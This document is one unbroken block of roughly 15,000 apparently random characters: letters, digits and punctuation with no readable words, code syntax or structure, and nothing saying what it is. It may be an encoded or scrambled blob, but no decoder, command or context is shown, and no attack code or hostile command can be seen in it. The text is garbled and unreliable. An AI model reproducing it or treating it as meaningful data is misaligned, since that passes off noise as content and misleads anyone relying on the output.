NeFo2B2dBCu]6x0CSN~pBTLTk7QxW+|%L+f{VAo{F60e@B|F@I6EnBkr{+p~A-eYV+BeDre1@d-CV-O&rrz7%kk_i6EEd:x&Tiun::7eJRr_or+^Qzf2U+y-Li0nidC_z2)0(W4NdiwKO0{@Lw%zB2p6@q72(&(xpJ_OYzUJo+~n~DB2dJViuAunD4wL~DB~y4E}0~z4r-/T@rqrk:iqy]yVqnU1dz~L%ik4_2qtTCt~-r:XIqN}dUf-Np;%6:AUVJoy%Ur{B:R-usFSErW@Br7DKIxkrwp9EDW/xnWo0-AqS9Yd}r+XfK0AhJ))@5~@^:uoV^s50:roOxI7i]):dB1w-K9X_JeDYpQ4oD|X%xnKJ+4//u;FLC^)yUOXNV:J_CqpSUi^N%6~^D:C6kUo/2iDUJrd;}r|Sf-wF;]1Et(nfo69IQJx+1VeWIFTFfJ60Ar6+@Ft@|r5SxkBu;xTeBA50YY&{IxxNWFB07O]Jz6LfFu2e/_46]+uwRrwXn^s%0^~kDx772rxs):F@_::|T_toe:(uqWf2-^(w6:hoxy%K%O51&:h&6Li@y]{kkNJ{%O05~SR07L^fC_6/r:N&B^F(zLkuT;sSzVJxN_JQ|z(/^i6tU:;-1k;zux90NiCepJn)|kSW7UJ~_:9716oO4dTLC~tSU_WIOxutkLwoOxnD~:h0@f5y^F;V+(wO(L]Seuu//p}funUpT:zu0r)(k6-F@idr%Ark{exr|sr&NL:x5Vt_DNKJnOUhto155kuN(z1NI5y5OWdCuCKFVw)uN2RXe;zeoLdx|hDh~x^FF))5/42FOwCUo-EFui(:7FJL+Dd2+eCzyBUy|p~rC&~F{UExUIT_W~5pN9U:S}5WiIC:/p1Io05p|+AiThtYJIukVFwrxRTy1e@ef6i~_YUF|;Ur%Wux~Dp_T5IqkxouF415u2LSi9Drw-Dr~p9;}FB&NFzuk]LD5:tJn1I2t/)Dqh4h;5UJf/kF(659eI}fU}}rh|CIIKprRkUr+NAX|zdqe4sh|)Weswtu2Jph6:z^r-5Ye%ek:+iezSOdpU|J-1qxpQBI^BS]W/D^19TTD:7UCOyxt+q5ktK^0N~z2:+zu2UEyx&_1zQy{(KLTFqf(fqud]Ker-e5t;&6ONoIy_EJ:Us~DW:-ryQpxT/pxE-WrrUk(2(6LzB9ksnLTRA%{+xE@)^N(y02t46rL5_D54;i{:/n0EuLrys{dt~@kw&iDdIE5x]Ft0kB0]FTS76i@{;B1KBK6)khDe9i(T7AxSAdn-JqWfE_OY2U)%}Iy)~5wJ2X+}Tx)^0W1S2py04Lw)CiUn{:Uu){@eUBp1q/rB~rn{F-t:ezUtL{dRqLz-x5EFQ-I9qzLtKexkU_)_U]21pqVs/AA_}^L4+sQUkp0O@s:+YT~k@tN@12]^]w;(fu]&~fKF%@ALB-7h2xfI9hBA-uf_KoOLsX&T)s~ExE+rrDKk;O9]Nqiux]0_eI2:eOTy&t/|y:Ve|N@0Tp@65CnLz+1F:zV+)kVpwy_zTSEC9~K@}V:eB7~yR)4f0zFrx]dru;Up919DDk-D]{1Dh01Ny&f0z^E^ti@YRF06}oi&In-|V&N(q);}kxI0i-AFFICpEyxte;KwzV@rkYusix/ezq1:Q7NWks|_7&460W-@]rUVs~~RoqsANNVE{R(4i24&UJ]|Ux+pzx_6R-Q4Uz)dSL{||]z65Ax5B^EXB~~@h@1)+/{Bu@oFIJq|~r5pN]2JDo75JOChurz~T4{q]sxVy_Q{dfVEF}F+i}L9usueKJ(fRALJheLEok_sTXeUNTCXI+LUsEQ}NuByLRuVA(;2hqz2t9hx}^0(ys0%LyyrJ;Y(OWE~u(DDRxAIT&}@ysKFzx2qo(dn:YVWy4Iw_BJ/F_w_FR:~fV}IdW}CKX4C^4&}dR%;L+~xYxx|D]r}Su4V-u1:fu@7OOhrIrz)TrpfpWxI(RLVfDCi_eVIN^:yJL{V1Fff2D%L0s|Y{Xyst7t@1r1F45DDyu2-ks5_{}oVEC|QtnuBIFWw9REVnT/A@t}4nyEA{Fp^IkqL6sD&iR(^yn7{pn6S^FU-7:}+7XqOx7:_oY6z@}xW:no6JC|;:F%uOhNIeeOzuJBq5-z}@spW:BuAK2OOIIrzCI6OsLrExE;z@6nSzd_^WsC0ut&}@twK%KxVI2Jy/i~FFLC-B/BYY466_^R1-%kfW0|6]D+_OKyifdFp)Atnt_BfB-re&NuDUpf+OWSJV)5hXOY&nkkO0&I_/w_dx(V5(6dF5|9OTyDNwU9OTB5B(T;D:1:(ytuiXVoJ{IuBYLkRL(rCSWIr2pDO5](SO9W_k1L{D^Vs^^:KrY(wk@Knk&sUT-%qxok4Du^9qY;{wNdquCOsqt|6EIyLx;Q6K2W&On}Q(VIU]1x)/L-K(kr9U^(e]9(-pyE}n9BFN]RQwkB%5--1k9){-6S]|F5i5R{1N7t/^xK1OUR|26_x~dArDyNQr9Lru|R@F9zrKDssxeu%peE/64(_p@@A}TwS(nriwDXNCCp1fSFoFyDn%{KO)(tf%^e|f2S1iI7n%1EEDCD~+V-/S5rDpYeX}/yf%SuuoW7u/]&]NANd1UY2]wtty0%^R9WYS(BQw(0/s5iWN|/J6Jz06zK+5YOqqtSLST}1B~ThVefwrYytXYDrWkQrryR6zV&rr:4e(BwX+|o7(4sX6w9]Np]{~yyCnI{%I~)%E~D{Er_kIVwIz|67u5^f1DxrI:+Izo}@R/}2FqO_}~h%euE^CxU05O(JK4YEo9k1@%hD:d0Cnyt|th7w%LenpJ:iYRyIiELIxf]D(f&~D(9-:hnWDw4Is;IQ_eS]ut|+ktBRey|niyIJ-VIFp-@A27VJF)s]4f&fnYs}/p-NXUoS/CW%~|00Ut+pU;CO-kkKY:KkXOif^;phL(5)uuV)kUDpWTLXN}f7AWQs7oY9NYKTKTer0zCCVAeIs|wUDBEExpO-x_]oSAxhL}DLywT]k4wx~-LV+O|nF;2EpiU]z9TY]2;|xu-]o+Qs}0N]wJ(:Btk9kU+^wUS@)N@SkDtq4UREq~oh-V:twh:W2hd5D:NY9dfyOEyWLWX%~DrTd;75@DU9wnODz;@&TtrO|:zqiLowI~S]:ixT6uT]TO9rJ6U+I++6BfNJ0DRek|KVBVAx]1E;uDLII0@zo^9]CRoD|DTW{V~^4UfV(i&Lk)7;}xiYoY~y2uuTn(%RI5QNh0_|:i;U(TnXspxqBxx~B_u]-O-V9w~(EEpi~LN-t9DoRBy~r2t9R6y%|VniYDi{2|E-%1hx+D{BS@xpCOfrhf@VS_i}qJ_Yn22}1O;%]dr{IWL]dz^:qqN&7~K0-7]VF-LyN5)idOoo1{Jh:ttz(Ip_FY:~rxpU]Rr:uS~4^^:ikCTn+opruQN5tt}uW;IVUEAuyL-r~WOXLL~7/--TRL~-N^{T-D+5+B)eyf_4yLDK0LdE9ri-p(p+FTEqT29eii-Yfr&I-OusV&kFF2~nO(%OFwOu|OU/YsywCr~0%y(Knw0qioWryqqXy_;;pY@6KKBd0|O^7fqp6_%@o%DK{fQr51K&0-^5e0ENJp^%WeW(oOW7KOqxESzeD(sx/iDBurnkXrqDCwFsY%9I75Lorz{E]Q7X66SxYB_:JIhiRyr9KIFwJS~oY:-LWXEtBUyi/rhXu^ui+&U9kRk~yAFqqd4^@~hL]y{dT9p}pONOYLIET^@oW;Nt)W@7IuFD+uphs999w1~)zr&JIh}0JVK_iNI+DY]I/EStpSOyT/}5pDWyz{ypCuRf@TxrhwrnDIIWIAJxpow7feron6Yd0KNYy5]FB|nuEK_K~e{()CQx~~0-B0~oDREq~W0oWIzRUtKuI5xSrVI5|in%zd6Oruf|FBDzsWh&uLy)d1oL/Sw-tXKYpi:rOxWTTW-xn_F_IBiE@@:C&XS-0{IN6DB-~]hdfC-&ULQkk5kD)S19yp^LNdz)dds7{(I+_RfVkpiy9WN7XXp9/%%{uxx%(p97NS7W}f2~WOxTOI2wpppXoxiKyu0pWrrVxI&Iuhy{/s/DkhB69k+C2zJ)_-qr0%^2Ce)(CT~Exe2U9XE]hzOQSQBR^w@VYtqqUpE(Ak|p9%XQY7SWJid%D%Y)dNyswCSnu9|uBBz{:fAd62@xDYiso(wwJ/+u^;F-DSW(5D1:_46|E6n&n@OxDAVi~1tWeiqX//&Sn}XoA@idsw{~F)p-DoN_L}dN:|kuXuypurd~u550]52rAFkr]uA7ukBh+(7yTuD1zo)C9S(rk]nx(Irz^hD(0rrBOSrrz]prKhO9;uIYWEsN%oUwBVYD6OYphK}O&q;RDCwX(WB^{s2E1^dDEe)_wiY{yQ)_)xkQ~N:pA|Yh4_BBIrpUDLIE&X7({e16:dVyOr/VLn4;FX;E:&XqzpS6rz6}otD:5EL|~XSYWy6-XrInp6|X-RTCsQIOC]5C/p|tO]4UCo(QL/9;SW{F^e@EhDDrwFzIuy|^/|ynNp~ESrrWkLwfJhNWrrTCquE:Uiq;_BJVq++D5A@qu(46+&_BWD&K@NtSzwxIeU-xznC)&Dhh%)pE5OzE^Izir9-D;h1KW|2z6yKf7BiIB2YCWKodO2-1~is)D_]}zf;fE^Bx~+}+Bk~V&-r;J]YBOxotd}+4D:C:Y~-R4}NI-T]x92X2LY^S(]~@%SSzR4tytfViII(Y&qSSqr2NCBu%_9yk%w^sNto-0R7Dix|UCsdQLC/iO/XTsB~~Q1VXx0_IWNkqrqz+0SDqBoruTEy:QOU+(uSwqzs]KDI5xS:YuV{0r/sur50^yDD-oW0E]oJwx]:ppwxDyJpIVyEDU~2V-w~er(Shs9kf;n+qL{^J]~X~wCNSJeF^Lu+%K-o1dD(yq_V_6E{2J_nKpBDrn^]A)4kYwY^ARxqQD&Cs|(LQYKqy7Oq+CQ7oJN]yJxxqU-+VqT+W0e0uqzhi:)rhIpx]s(k66hr4]~AYd07JR]9{7Ni@4W5^6CkWB~UqSzBF)iCfTQduXNw&pF@R:TJ:dLJVRhkBLt4Ct(orIu0&]V~/sBI-AtwBzkRpeiVr-DKpi(1OpyWE+A6xr06sE|rpJ|q7U~wkRBOYd}fiE}:nJA6Wkfi~5eBqt^xC;ILBABYCy0DKT_e{py&pCu4k5wDTKu{)Xr7d;By9(4FiD|}9uD)x7WJA&EzIuXt-:B@^R(uswU0{D~ynx6xwuuArkitLppdz]+kr6{4YyLi95Fx0kz-s%FQ5V660&zQOS+:}A5IEpr+V-+u-^Y&FCW~LDTtRqUfQ:BWKIEeAn)4Shqn4Drr%0Et5|JY:A:1LxNf0r:QXq5q)7]E0nViIKNKx;^(Bz~Wn(UD^X@Qxk;h-i~16&5BTy5sR|~F%d^+y^I1tXx~n}_)7S-ryu^y{Vu(}]z/T}2:{Kyt1yyW(uR-9uq]nC0rwKROufC^^US_D(KYS9t6)rUVkO1rAdYtXL-E}52C@S-wwzVh)/Q-t]t5)}@AW5VF)iYL6s+~fXY|kx-Nfx@tnrdY9iNIe64LxoNoNdXp4Fp|uy)&yo6xKVL)@x]SJpTQuhBs77u;ofJ:n;Ii45EzskJ41~_(1T+UiYToShzCz:ELp|roUIAhIr&@niNx;De77fT4Nz%^fXykkqLV(pxxQ@DJkqpXp_1+INqQOO9}orqi^RLB]@o5y:wV@z7Ok-Vo{{)Uk~Ux+C2Y+fD])WhE;qTS_%T6yRx-I4xyw4{Lywy-|ru290-DoSo-W5&sXO@nUr^SxB|rBO-9~du|;-f|h_;qA24fYyw4-JOV1XLNL{)sBs2%N:|J|nV&h&L@WVIoxwBSQO/@dBWLi/1dS4piYoLrL;}YI_2fhywT@;12ioIBEfR6}y-)%tkyN%Bo0x9kDyxiuK9Th;4NJkwprrq)7{u@RRE+h|sXzARsD_e:u|0A7Iu1{Y7ihRE75|&1w0:K{pr4tX%pQyrrk}5/}6R6)C-hYp{nB7ItNK1BOw}_WwF:/Q1@X~iYB5es%D~]zir6uoJOhhC^]DrE0B)%@t&44AVN)@0VFDfr^y2/4(4Lw|&/uFhB~|K^rFfQVRy0I(Du^Foe9K}%kQEnCIF(0Qot2t1^5796ux]xs2oknAukL:xrL55z7i{zK7EL_NiSVp;;sXu6kyJy/|(6dt]E]uoxW_+;k%{X{St4h;]wR_7^w;uR6p{hwr{^xe]4KruASI%&+hr25Xu2EIr&Dru@%Iu^_u{spIus(Dx9XI]qdIxrkrr-rIr9IIQnDq%ViD{q1InWnFrWJFxIEr%-oIx-2DuAVJ)@Upu{UurkDpr1XprUTp%XhtetpwhqJW@op_:Cd9+]Tpuhi^/u5khLuyE1Oy;fJef(:N4-|OWQ+N^0Ix6fC:/FDF//Wys{h_UYntrN~;5Th_6%nw0InID{~rr({OD~wtorn_(SDOo)p6wIW:-xTRA(O9{x+5e{R9rR::O~zprCI9IodWRe~x]r-OF9dhuVVDx&_RQorR]1)I]o0Rx2}RrktDk+2/yrJ70ud-y~J/(~^~L~:|0rpF|ROuDrY;EU~(Csr%CT]@tu_X{~f-U9n:O7USBr_FB~_UL7Szu}sELk&ySrFxpruEiuwIy9fD-wDi5/_k)pBBROV;tJpd~^E;oku(-r&V+t4EKD/NC9&BCxy{r_XVTo6KxUT%)JR^ph91)e/^5(s:R~F@Dt%K+Ryqwp4D6iOxR+{(Bu|4t59:WzuVBOoroA&KxpERn|o-d6566rI(WtOWhSNd|BI;T(fI{rYNCRqU(x^N5Rq)0xS~WuDsirS+UoezniOJ4Rhw6~RF5R^USr9xS~L14R@q(r)WEiTCy~Tsy6@N(IfQSIF1tDA/p7e6/sWL7IEV0CEze@{+o4Wz04W)^TV2FW]~)kory(BkU6r7LVr7%AE_WuypLIstBSs)eEEWw^r]VprE}zIh/}xd%WWX%Lt(]SVQfLu:FyqCEe9;NXz+eeWCVVtECSrO{:I7wV0q2ExeBu+KwrT7;5EN+_s_+E(Bw{KD5LWB4ThuuO5x)qzezWTpQye~z:_TR_wK]^upNzoO7-Bds_dSN;{Xh~ELnAWW)iE)EYrU)@Et4}W{-B{QJ7rVI^SkCCr:oRzB:qW+L|W/FUt0Cer:N@pk_CEkOAWF@19T(EE:J)WL^R+uCI{X)4u/kWuuTR+uSY/-B6q(RtuWi:0YL0rRk~yI9e/|+dTFuoiJu%~Iy:QyhC19uI4^u&dpr~5rrRJpKVC0u5)yE/nD|Bt|A4Dh-%teNy%z;oW;B]h4E|XiW@Bxe:K^4UdpuqUx+nOrDxzSNhpNUnCk};KuLx)F+-^|DdO2Ynu|Oe:;]I@uBq|RUpJu1:ixhzn|u4)SEC6xE/nxJ|r:7snRIuB0zpfB|/^Bx|NXerY0%yhRt/BBrewTu4FeI]LIe&]hz@_erVdr]@-I%UUIk2CIte0Bk%VTByB|x&9urXdBt7]|kA&D|JNX9+|DkAV+&kJrkodrrtzWIK%pu45pqpiuIhJu~EVkyS^B~Wq;~BN2fw+puVwBrRJ^KIKr~J9/q-(:h2BTpkXkT2AzBD~N(Tixx6Ad(1KIfe/OCB^X|OC:~I(y1&pdiQIVC(uT+h9TiU{^4-iW{}@Q}y90CpoVzR-9L9DEEyxpI]ASfIX_xiDBDID0J4L%DSeSQxCJFNp6Nrpn]Ar]y/2KqEr1AI(C}edI|TJs-~D&NinQ{Eu15@NFIBrFtRs}AuO-NEEF4D72(0/RNww1QkARD|@9L7(6f~D]B@I5t}+Qrz&%R:dkOEhL46C;o_0k1RD-0@^(Wr9^D6|SoC:5d4zRwI~66EAXrr~pNEd}|]^&)X4Bhx+K]y}oTy4VUw~]BTN^S}5AKRw)w7%0q)1k4hk9~wdR-@e:/{B]RCBu}W+O_duz:Q~7%0N2V+t_I^BosRB^6nyBwVIxB)9X1;y%&LAi1ypAD-ryR6updDA&hEW1eDEJBd~Uq:Q9T;]4](p-)rEt;nAr)0{de_u4wRBdLs]qk7BV1C~@OUr%dK9sd+(&}9]~o&y{;~B{t1B{X)WUtR-L-d{)qfE_^|r(7K@BwLuA6o~WfWw2IprK_iruuWrr)x-EYLuqW;xurr^k(6x:(prErSu:O~UQh0SryLr]5hUkCRAUqfA6SuAL:YqU{&(1T/d{UXe(:FB1Aqy_Lh&LDpn__4BiwsheiwI9wr}X^1yJ4qBJWCpqwY4rYz-NozuDN&pBE&(;]X%;w;zO(_%}0@1i(iE;nn5^wxh&rTI2rwC2tCdhr%-0-YST-@{Dfs^hk+FIy0hs~4wee-yseIX2]Q&~QD69BIV}{s+sx&%ekqLI]@heuo/e-}0DeAf&ft]-%I:CVIu|6IS9Y-FouLB|qtTIJLUqA@Upr14up7Lruhi4@d1rupCr0xurCp]J+(C&_LJ&+KxV:qOO|Q1&roRAd{^y;JzAVt&LWLw:V7fsts40~QVt/S)x^sO}V%kNU;+CuFoC^KTNpY7C+zYBe0OoOf5oi6Q9r~(I]w(-&h95;k(itexptB--OUC^r6e&@i-&Y(tx0]4-EqON{q4trupxYu2CtTqV6f&/E/ULSrLU}&i1ykUXB9(11/YV^IVn0Vzq0e(Lfph9FJp2fw]SNqEfqpYQ{+i%~I6zuuJp}-/-_r_{DIOISD(iDW]TWrR6rRz(}FwyfsTC6S|Q^eFYxrAr-r;_AS)CF4yAo]29ApES-rB{OrB@yTW/o(DTI:9]NSiSfA5NzF0KhJW9@ksRwVnUW6CdwWk4OD)Ky)yxDr]WrWTpO^/5pAQ5+FIE-UiCDORi%Y1YQ|(z}0F}DnAeE-KyD_{(FnUX{JdF]yuxp9WfTFrDfDIsIOdJWVEA}^E)QJ^]NR^fk&7Rysi1S^;J%9i1kx%AN}N}oiQhCoq]f2(n|@i/@J:)~~Cr/sy-pd]6{sI:_7x:DfWV4N^^O2(WOzk_ix0r2L-eYpoI0qxYUorq)6oro_B~^2-u|Wx7_Y{7FoszxNOEx5OuLqUNq^o]o5Yh6&VJAyrw|Ox{z+OX{w(CR_:~u}ESB+;C+4qSduFsoyJF~0-EQVis|QO;V{6|;@De::uX9Tih/^OAzQ6yWSsifeOxN_rsYt:2o%roKVwh]SFuzCr~4^xt}:zEWf(A}AV]@)i]yLnwe699ApOf7Vx5RnS9BDR2w~Ao)4x+Js6Q(~(&RqS]f@i_5}pdUw(z)A-zp&uh@|Jq})y+A0DVDSUoT1+UKx7VhwqSh)EV0tztr~&uBD^AD6Vf5//hrzwuU)4u&p)ep~er5:1pr(4uL|99+enWi]XWARee9DNdrXRROkkBOk;BL1^N~SB)FEk1VE^1u~Wd4UR}~}A1d4KEJWk0EqrK+kC9f5rA4KuO1zp{+hw-VsL)LCethu)uEe)}o74}ty)2_EYnp^QK_&_k(+/1_U@)4)FBw_-}wdD1hU~4tNuDJ~@re5x1q6eEYLLxxCU~rKTWzSuyer~JWK)dF7z9XfL1^C&AuIe{e;X4QT)(XCFX{1+TxDkBxYL|6WSIk;E1xQ]KDr_A(xuQ^JF]Juz+%WJDUoyXq~of5S7AeRY@tyF]eSe+nV5u50FJJCOrxdwuD@VoroCxLV//4^/q_A}Exr-(@D)EQ&F&ICD{uL:/ifJ}oW&O0y-}%s}}styU@LY+QV:&65I|_5DB^JEUYiWnOizuAt)q1EQdLR97fF14w+e]-Bq1_1sSDFw-:|/KzLyk)z-2_zdtVFrx9(0UBys&7;9hf)5Cer~BDr4_-;+eUIu5Rfr(I+s;46Czfr/{t|ONw]Qo)pD:o;+KOtD]IWU4CE14~1oAFNk9EIF&F/yp:wKNI~pNDn6h%7pBQI6A{NIuFIfLOUOX5/Yi;r2n{61~;FAeC2n:OUJQ{IAU5_AyxAkAkwK&{_h4FX6y|@fssd)r/ShisLe+sLy/offNsr{YWrYr~W|YO2L)/K]VO2s;yeW~&Er{J+0;CVhhxwOrkpw9-~IEfJ49~)LuNu_6q{FtALwQRqd}h1R9Y{BCqXD65Q&%@e-CBo)Y7K7zU(zS0d0kBu:KAe:|%UDeS6z^xfKYTCRfndoy5^+rf25h}1RtnfVAfD26+/rB_14ER1V/tSxfrSxNwf1D~qhTEDkJzOryBEsR5S)q)KTkfIEF/1+}Y{k-kU0]x@x_)srxkXA}CApz;7)Ke1U0+QIQTf+rYo%)F/k%7IwkQNti5sn2AoXWVJ1Q7Ix%zU}^}f%L6IDW+SzkBNwJ9+wWD%]^_fqo0:SB{ph0tz(O+u9zQVTuyd5&I%qDtJf_1&K5(7/TkpO]rJqyC70YJ]r(ren+iz4LF)iO+z:OpkI{UF4(eEo@~|U+y^q:x2~K1Oxk6OtV1y6fT_^O55t:^tsxRLdxT(1@0ed0xOTz}FiO_dxo2x@yh(urIxrX{ThwNw{5A}]N+}F)D4R-e&r2S+uOdW~BS+N4(]TS&@TDF1Y5J4Lo2]fDqN/CSo7Lhoi|(NXWEBwp^rr;)wp-{T{uD@{SkkJ1~^@6FI7Yz:||Syuu9~(}eNsO-kxSp~Eq7duy:&zqwDIr&L+Sz&;qinpEdLtyxU;uCDWQf;US{W]qCJ0w&CzO%i9Orr~;2Itr%7IJ|nIor7x(S~NurUpW7kRf%Jz54J|/uV)zXeOi1(O~rDd(udF4:NVn-:y6))SAUIEwIX4K2fu+Ti-SW&L{^yCCIIp)uwJWTX]ypoN(upYVT)4zwd5;Dxiprk}2Cno%x^o(TuuWp-FxWuOpI:~W~-N+S6uuIO}dNYJN^4RQ@LA5q;f|tp600qk^]XN)LkhuNDykATo45O)X{e&5A1upz9tS_+rrV)~O4U5u-xU~xp4@TdOSi{QF7CfXoytfLTfe2)X%k%ufWy{nrR+OC4snqtyexA-or+Kwu-SRSr0eV7~NrhJ-6WR6}xw||Ip;&Nuexr_(B-JpSw]r0SpJXfV66T%:u(xty1dOSSnX4|rrr45T_z;ez|Er/R~Vy%9B]]WDsIAr&9Ef]A-u(fS-qrQNX:iCA09xUkVAi&1]qSD]:NVqqT6F@uNII;5EEn-nOB|qisIUyyuWERrh^rr2ttEEE4(WErWsB{D&rrEokkkuuIWS~SWr;yDpr9z_U]d9(^@oB+RRdKr~^h@q{UkdJD(WOrrh5sSI@Tz}B|W+)OQozSqXXCEu&x7-wA7(OkLS}}R4_]w22z%DLwz(t@X{OS-)fYiDp9CS^i7~YRO%0}K4K@@|w&0V@7fN;;;B(DKW{eCs42/R(xupp7IIVy%uQK6Dory&s;WpIIVu]0z@@/:|pw-)|JEyN%zrKyr%riTDrzkwJdC6xx6Fz7%SDD{tzV)wI0K]DrfNedBi^EW;y]NIiOsA(rE4;NVw&CSN{y]|EnhA}LqWBd2q^}|_^uyu7w]yooRrWdw46TpF4tu;-q1AJUF~2|Vu|641IN+7~BRDrhNKtJ]wxrL^S0r;]%1p::]e:tr-uDzoYO+sUnT~zd&]}-rJduKFI(pz54VDp^Q/Fx)udK)z}Su:5::KK6V7D6555tiz-_SJF1ziiKK}By75(1BET0X)q(:uK|w7hU7rYQ]OVr@0O+{&w))KyO|KXYkWD@0]{_D9tCLu%rfpDtY&dKKsnQ144RVXTrXYIkroIWzQ@/zCSY75zA-~Dxw_({E-uDFDIyWSuds/Ny|)(Q{RiFOC@B];y0DJJI/pxnSwqEt9]9zAA9nAE}f:J)D|^qKhqxdAERi}E0oyQzQzN;EYr~skS:NntTq|:I5k2_WQqB@]d-xUprkW0W];okq:^QhuYuz|pWwpOwEx%]Okw9BwEkpCuxy0}r9-BW(&OSEnz;hyfS4~k_Ao~r+X:EEhk_rW}dp^E9t)IKqy~~X)-x+D:QWN5kW]2u}{r2k^yW&6oXrOA|h_]):i29~0qBBfCWW1qY5;k}uICu4-WxtFz~0}^LVwNBUtkIR+hss0n~wV1YyYLIeI;FO~ru;opo%xwur{(rY1rYqwrQDWpx_r]1R(OyrkYzRr{CiT/K{Nq((650L9+~XEiEQ0o9OCxf5~x^hz{5A++}sRTqSduJ(rA6qyI7XYq()iJzF05xUDrIOw}pIqNs]qq|9u6(5Drprto;~qI}++CETne|k}uxJ)IIrwxFwtd@W4^Q:{USJB~rI6fEW|Y^zx@|CrCIFrBI((TyE+2Cr+xn|Drr}orrqD-rEyV;rrTJ]r@qKO2r&yBrKhrEU9fN6@p1Jhu~Wr-^5DN5(kYzxWL|q6+rxs~EO0O-^pyhDB;o:oB{Tr65Uz|_;-D{A7T-zSJrr]yNDpww(O+}Su{Ny}4wy~dB2te&WBID/dnUw1Fro7L;eCuSRr;s-rLC%w&xO7)TYeue{J{pEndx|DoXBz9(TB9D2:R4%-f}N/d(rk{Y6SBAEpprS(pEo:;OSe(_i4F{z}~&~J:oL^(tEVAVAztU5rC9hT}n%RTxFdS~EL-(WTD0oyru()60Jp@)kk7iB2@:_+&z+i@UYL11t;+zws7+u-J^R@dExCWkrLYz(S%r-++Twr}|irr02pWrrO%NFFzxkr]JrruzOKDfFY6t-K]kTk6YX;nARzxEz0Upfu&W@Owr]~X69x)R&Nukn(q(~&/Idw@Os6~0&:^A_RI-_eS{A+BVOfK}I_;QnROY-Dh-WR;ErwO7y:~(T4CkRLuwN&_@e5&+Y1)/]2fSA}RR/w]Vu@Q]9/&WW(KO9KD-sqKxON-(C9;x4n9^pox{y&E6L2enIILT+L5)eEVBQW7+dJFkhQiTtRriX^oh7wYxJJTAz|Cy|tN79}|e@wUJ6rYUYYAYSqot;-T}tT}17kzzoKip2K4F~yBD-rdx;~S@^5J}kJoBup;&wxO-~u@{u+IpxXEBrkyxrrkk-kOyrqku6]0QzVp_-;z}rOW~ip^C{yo:kDIBiJ66hf|tIz(u5}Cif;-k6;pSWoR+26f%Arpexi]WXS5VO&B/5]AUwx;n~KrKKIFI1eL79xNT@f7tTI&4e(zoQKszN/{qwpfhhA:Iqk(thOCYux4Oy(oYwkAt@O6F6VDD]I/%s:hVs:wWFIU:Dhx+uL;4kEF-nJ+|TtNS_Ekf:9I~NO~d:+uIDoVxBft&ox|r2erOrT{zERzC-W{XX@B^0|oTDw0}nR6Y_FSq+KnIAet:ws~Swd;A}IdJrUnQIESWyNSNS+NDr]o+I-6~yrrpy-@WEEfxxdy:Cn;TrpVEYnS12It;r;Wp{NWU6IpB90SWpFzkz7VTufs^x&2uFAruI}:F0|)eY+6hKOfRV9:0h|f&zA~6Sdt5@z]KJnXU4;CEr_Lzu:{kLdJB1f{9xIrDRnIR4fk6:oJu75e1:K:z{%K5pWt;xS4J5VKhuIWX/uT+~6(~BoKrEnhz@e7_65Jhh@hX{AtqI_KBVXIiCoT]q]CuWt)];)KxLurkTIYk@_+E2&nFptVrWrRpepu6Rnr7DD(EFQs%p]V|+T|hhXosd4@0pW0y]tiJwCt]&%ifiVXWD:|@07WenOyp6q&J&{qpILCBR;WD+:{J|E|UDpwf(}FEB]AQLy1rwNUpT_kINDh{9XoCN@@tpe7Ipx;SXpN9h;_(J&)Xni/|S|nNT]O^qYr0rB)5LoNR41L-;w2p{:/4hoNNxwe_^h^0EUrN0zu]7kR~uyXUur;Erx2r()~U@/KyL%@WrN^W9A7By/5N57f~@L]~C-n(EkX]5dWU&-+UA~JA07]Azw6INwB]Bt_OW:n+//I|DA+VEfNQ~B7NiB]Dw-;WrWxxTr~s4EVnuV&;D)BkwYU:sEw|T]wwp]ETzrE0+hE0OhrJ~ru]4Yn&&V/|wY|uD]oQqri4uYwO6Y]VtYwuCr]YUA]Dzr]IzrAJrhrkIr])t)uwxYB@wYuKD)k|tNS/uh9/OhD1Rhu+~rXo}rW~56WUJEi5h]]AKhQsi)BD4rw]CrSsirB%|rVs4r6dsh](z+N00r-VDxf:9kwJRrDn^6orh;wAp(0hVy^F@uxAT7kpw&R5^w9LpUT-BzTCq&~ESB2KE7+Lx(E@EI4h]CEQE7~R@;/&BkJ@A;/nqBXWx9Y7A7W)i6QESz0CBfFf6B/@+Oi9OD~keDAuOED9}{T9QR2Y4{EY0-]ixn@pYi&|:zsYDS}~CEkppdVWw-&|/WpQdBA9WyTFD+V41KpDsYor0^prOSRr)E]0U(Iy]WDEk~qJTI@RBkWSAY-IJ-+;NAJEd;hY@}xiI;Irfppr/-&S^6hE^iUeqLWqUS}q]-WI+ypWLquY;qIxnFiYFFOhx{~r|(@0ndqqhp2qn-WU}yDr6STr@{~r:BDySD&q&oWiWY-6:F+EXKpE^L}ABdIE5phuAKC/Up&pwD})JfO-R0wEn6n]20h-JIEkJJp:wFTUK--L;ho:JI&zUysRs{oyd+9]1iO2{0peBJAz4pVVXL-X{XLFDXKO)KNU]}Nf9{9ie1(AYFOEzqe+:Co-r4Ipo0|S(L|zye%^ruiq/d]yD]5rY0~u}n-rLo|hBu1WrSoI7L1+EpQB(Y5xNF}^-9rqzuRfOKWJA_p^rQ5J0QQry9}yr9&d-/D_r(}ErrWrIq(U&X]k~NV(~IfUt0%kwozBrNRrqJSIq9Y_(^06|CqIuk7_fk-6]Nx;WACpw^Lif;C6&CS-R]Uq-uwyu&f_E)W:AiF_]KV6E~0;IA|SSfyhN1fSRQ1_~&L;Yt&V]S/dfU{;EW]ruBI:hA6;(AROA+-xhVCS~(+Wu%N^V)yztJ}B~oO6EC&qK&VxA+Er])%OU)R:&/&yoq)5C&&AK7x%xu&X1^x+Wf;QTuu+xUd5ik:eru~eBUTK0(u16(+V|B-pndfFE7]xkCyhJ99+DxUSKdXECCrW+fzKJU@X~|wRiyr4Ctn4~p77&fuD&EA;]rw)6^h{&^We2~}Qk^;FW;@;]^B(0J;QoJ5N}d;hDWUfirYxx2w6w9eQo7r(hw{2pw7Bi2XTR)rrIWw0:eI@)2VAkI~e5rSfkWi@wY~X)yV%AA&-42nU@hWkzS]U5:+:-:BO1:]5zEiDh6B1i:BOW]nqAIK{&+k^zYwrCq]@5qk/zEiQ-hB:-2k~55+COYYrzrp0UOhEOOEd5:n7]]6^JO^&I]6VJq/%FhJNzyzh_%U+;ynTxYu)BiUB60:zxQKx2kKx;(^V6r:(pFp9tO+iR%2|0^]I6xIkCBDN%D~2eRDV9T|Bin9N2L~Jyd5kyYWn~xzV~znJIYR/nU:i0o69SU9iXIoCOiwEuq9wEW|D&0x1NL-RFFI@yS~r%DUp/LpD-D+];hor&(z@@i-ks6zU1dU^@@-D7%UJ@%IowOpD^0p&k_I:E^nTSWDrDDU/+I6EAE~9I%D;_r6r}LBhorqrFSJs)zT--TzR%YCRJKzru0)A|O6uQ:1B:0+4B